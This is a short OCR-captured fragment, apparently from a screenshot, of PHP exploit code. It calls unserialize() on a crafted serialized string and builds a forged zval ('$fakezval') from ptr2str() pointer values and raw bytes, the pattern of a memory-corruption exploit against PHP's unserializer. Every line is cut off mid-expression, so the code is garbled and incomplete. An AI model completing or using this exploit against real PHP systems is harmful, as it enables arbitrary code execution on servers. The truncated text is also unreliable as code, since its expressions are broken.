
{'.$inner.'}i:1;R:4;}';
$data = unserialize($ex
$fakezval = ptr2str(112
$fakezval .= ptr2str(0)
$fakezval .= "\x00\x00\
$fakezval .= "\x01";

$fakezval .= "\x00";

$fakezval .= "\x00\x00"